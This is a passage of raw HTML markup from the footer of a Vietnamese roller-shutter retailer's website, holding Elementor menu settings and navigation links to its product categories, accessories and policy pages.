,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-a8727ad" class="hfe-nav-menu"><li id="menu-item-11380" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/" class = "hfe-menu-item">Giới thiệu chung</a></li>
<li id="menu-item-11381" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/gia-tri-cot-loi/" class = "hfe-menu-item">Giá trị cốt lõi</a></li>
<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/tam-nhin-su-menh/" class = "hfe-menu-item">Tầm nhìn – Sứ mệnh</a></li>
<li id="menu-item-11383" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-so-nang-luc/" class = "hfe-menu-item">Hồ sơ năng lực</a></li>
<li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/tuyen-dung/" class = "hfe-menu-item">Tuyển dụng</a></li>
<li id="menu-item-11384" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/lien-he/" class = "hfe-menu-item">Liên hệ</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-7bee4f3 elementor-widget elementor-widget-image" data-id="7bee4f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maps.app.goo.gl/EuhcW5ffftLTARLc6">
							<img class="lazyload" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/thumbs_dir/pngegg-qp75ydyjt6jggnu3m2kcbozrkt377sg6dzoty8imzs.png" title="pngegg" alt="pngegg" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0d9fa05" data-id="0d9fa05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b518af hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="0b518af" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-0b518af" class="hfe-nav-menu"><li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/" class = "hfe-menu-item">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Đức</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/" class = "hfe-menu-item">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/" class = "hfe-menu-item">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-12335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/" class = "hfe-menu-item">Cửa Cuốn Onedoor</a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/" class = "hfe-menu-item">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-12075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/" class = "hfe-menu-item">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/" class = "hfe-menu-item">Cửa Cuốn Song Ngang</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c8b364c" data-id="c8b364c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358f0a1 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="358f0a1" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-358f0a1" class="hfe-nav-menu"><li id="menu-item-11396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/" class = "hfe-menu-item">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-11397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/" class = "hfe-menu-item">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/" class = "hfe-menu-item">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/" class = "hfe-menu-item">Motor Cửa Cuốn</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/" class = "hfe-menu-item">Remote Cửa Cuốn</a></li>
<li id="menu-item-12073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/" class = "hfe-menu-item">Khoá Vân Tay</a></li>
<li id="menu-item-12072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/" class = "hfe-menu-item">Camera</a></li>
<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/san-pham-khac/" class = "hfe-menu-item">Sản phẩm khác</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a553394" data-id="a553394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebfaf64 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ebfaf64" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-ebfaf64" class="hfe-nav-menu"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-va-quy-dinh-chung/" class = "hfe-menu-item">Chính sách và quy định chung</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-bao-hanh-2/" class = "hfe-menu-item">Chính sách bảo hành</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-doi-tra-san-pham/" class = "hfe-menu-item">Chính sách đổi trả sản phẩm</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/nhan-dien-san-pham-chinh-hang/" class = "hfe-menu-item">Nhận diện sản phẩm chính hãng</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-van-chuyen/" class = "hfe-menu-item">Chính sách vận chuyển</a></li>
<li id="menu-item-11695" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-tro-tra-gop/" class = "hfe-menu-item">Hỗ trợ trả góp</a></li>
<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/huong-dan-mua-online/" class = "hfe-menu-item">Hướng dẫn mua online</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-65f420f elementor-widget elementor-widget-heading" data-id="65f420f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kênh theo dõi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2e831 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ae2e831" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23f0007" href="https://www.facebook.com/cuacuoncongngheduchcm" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-659ce75" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4af5bb2" href="https://www.tiktok.com/@namvietdoor88" target="_blank">
